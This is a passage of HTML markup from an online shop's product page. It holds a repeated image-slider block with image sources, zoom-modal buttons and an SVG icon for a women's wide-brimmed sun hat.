</modal-opener></li><li id="Slide-template--23686912573757__main-37195167695165" class="product__media-item grid__item slider__slide" data-media-id="template--23686912573757__main-37195167695165">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer4.jpg?v=1712029298&width=493 493w,
          //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer4.jpg?v=1712029298&width=600 600w,
          //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer4.jpg?v=1712029298&width=713 713w,
          
          
          
          
          
          
          
          
          //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer4.jpg?v=1712029298 800w"
        src="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer4.jpg?v=1712029298&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23686912573757__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer4.jpg?v=1712029298&width=493 493w,
        //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer4.jpg?v=1712029298&width=600 600w,
        //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer4.jpg?v=1712029298&width=713 713w,
        
        
        
        
        
        
        
        
        //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer4.jpg?v=1712029298 800w"
      src="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer4.jpg?v=1712029298&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37195167695165">
    <span class="visually-hidden">
      Medien 5 in Modal öffnen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--23686912573757__main-37195167727933" class="product__media-item grid__item slider__slide" data-media-id="template--23686912573757__main-37195167727933">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer6.jpg?v=1712029298&width=493 493w,
          //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer6.jpg?v=1712029298&width=600 600w,
          //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer6.jpg?v=1712029298&width=713 713w,
          
          
          
          
          
          
          
          
          //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer6.jpg?v=1712029298 800w"
        src="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer6.jpg?v=1712029298&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23686912573757__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer6.jpg?v=1712029298&width=493 493w,
        //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer6.jpg?v=1712029298&width=600 600w,
        //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer6.jpg?v=1712029298&width=713 713w,
        
        
        
        
        
        
        
        
        //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer6.jpg?v=1712029298 800w"
      src="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer6.jpg?v=1712029298&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37195167727933">
    <span class="visually-hidden">
      Medien 6 in Modal öffnen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--23686912573757__main-37195167760701" class="product__media-item grid__item slider__slide" data-media-id="template--23686912573757__main-37195167760701">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer1.jpg?v=1712029298&width=493 493w,
          //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer1.jpg?v=1712029298&width=600 600w,
          //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer1.jpg?v=1712029298&width=713 713w,
          
          
          
          
          
          
          
          
          //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer1.jpg?v=1712029298 800w"
        src="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer1.jpg?v=1712029298&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23686912573757__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer1.jpg?v=1712029298&width=493 493w,
        //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer1.jpg?v=1712029298&width=600 600w,
        //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer1.jpg?v=1712029298&width=713 713w,
        
        
        
        
        
        
        
        
        //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer1.jpg?v=1712029298 800w"
      src="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer1.jpg?v=1712029298&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37195167760701">
    <span class="visually-hidden">
      Medien 7 in Modal öffnen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--23686912573757__main-37195167793469" class="product__media-item grid__item slider__slide" data-media-id="template--23686912573757__main-37195167793469">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer3.jpg?v=1712029298&width=493 493w,
          //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer3.jpg?v=1712029298&width=600 600w,
          //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer3.jpg?v=1712029298&width=713 713w,
          
          
          
          
          
          
          
          
          //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer3.jpg?v=1712029298 800w"
        src="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer3.jpg?v=1712029298&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23686912573757__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer3.jpg?v=1712029298&width=493 493w,
        //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer3.jpg?v=1712029298&width=600 600w,
        //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer3.jpg?v=1712029298&width=713 713w,
        
        
        
        
        
        
        
        
        //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer3.jpg?v=1712029298 800w"
      src="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer3.jpg?v=1712029298&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37195167793469">
    <span class="visually-hidden">
      Medien 8 in Modal öffnen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--23686912573757__main-37195167826237" class="product__media-item grid__item slider__slide" data-media-id="template--23686912573757__main-37195167826237">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer5.jpg?v=1712029298&width=493 493w,
          //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer5.jpg?v=1712029298&width=600 600w,
          //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer5.jpg?v=1712029298&width=713 713w,
          
          
          
          
          
          
          
          
          //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer5.jpg?v=1712029298 800w"
        src="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer5.jpg?v=1712029298&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23686912573757__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer5.jpg?v=1712029298&width=493 493w,
        //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer5.jpg?v=1712029298&width=600 600w,
        //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer5.jpg?v=1712029298&width=713 713w,
        
        
        
        
        
        
        
        
        //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer5.jpg?v=1712029298 800w"
      src="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer5.jpg?v=1712029298&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37195167826237">
    <span class="visually-hidden">
      Medien 9 in Modal öffnen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--23686912573757__main-37195167859005" class="product__media-item grid__item slider__slide" data-media-id="template--23686912573757__main-37195167859005">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer8.jpg?v=1712029298&width=493 493w,
          //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer8.jpg?v=1712029298&width=600 600w,
          //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer8.jpg?v=1712029298&width=713 713w,
          
          
          
          
          
          
          
          
          //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer8.jpg?v=1712029298 800w"
        src="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer8.jpg?v=1712029298&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23686912573757__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer8.jpg?v=1712029298&width=493 493w,
        //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer8.jpg?v=1712029298&width=600 600w,
        //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer8.jpg?v=1712029298&width=713 713w,
        
        
        
        
        
        
        
        
        //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer8.jpg?v=1712029298 800w"
      src="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer8.jpg?v=1712029298&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37195167859005">
    <span class="visually-hidden">
      Medien 10 in Modal öffnen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--23686912573757__main-37195167891773" class="product__media-item grid__item slider__slide" data-media-id="template--23686912573757__main-37195167891773">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 83.5820895522388%;">
      <img
        srcset="//volltanz.de/cdn/shop/files/O1CN01kZId8G2GwEgwugOWj__152409079_1.jpg?v=1712029298&width=493 493w,
          //volltanz.de/cdn/shop/files/O1CN01kZId8G2GwEgwugOWj__152409079_1.jpg?v=1712029298&width=600 600w,
          
          
          
          
          
          
          
          
          
          //volltanz.de/cdn/shop/files/O1CN01kZId8G2GwEgwugOWj__152409079_1.jpg?v=1712029298 670w"
        src="//volltanz.de/cdn/shop/files/O1CN01kZId8G2GwEgwugOWj__152409079_1.jpg?v=1712029298&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="814"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23686912573757__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 83.5820895522388%;">
    <img
      srcset="//volltanz.de/cdn/shop/files/O1CN01kZId8G2GwEgwugOWj__152409079_1.jpg?v=1712029298&width=493 493w,
        //volltanz.de/cdn/shop/files/O1CN01kZId8G2GwEgwugOWj__152409079_1.jpg?v=1712029298&width=600 600w,
        
        
        
        
        
        
        
        
        
        //volltanz.de/cdn/shop/files/O1CN01kZId8G2GwEgwugOWj__152409079_1.jpg?v=1712029298 670w"
      src="//volltanz.de/cdn/shop/files/O1CN01kZId8G2GwEgwugOWj__152409079_1.jpg?v=1712029298&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="814"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37195167891773">
    <span class="visually-hidden">
      Medien 11 in Modal öffnen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--23686912573757__main-37195167924541" class="product__media-item grid__item slider__slide" data-media-id="template--23686912573757__main-37195167924541">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 83.5820895522388%;">
      <img
        srcset="//volltanz.de/cdn/shop/files/O1CN01kZId8G2GwEgwugOWj__152409079.jpg?v=1712029298&width=493 493w,
          //volltanz.de/cdn/shop/files/O1CN01kZId8G2GwEgwugOWj__152409079.jpg?v=1712029298&width=600 600w,
          
          
          
          
          
          
          
          
          
          //volltanz.de/cdn/shop/files/O1CN01kZId8G2GwEgwugOWj__152409079.jpg?v=1712029298 670w"
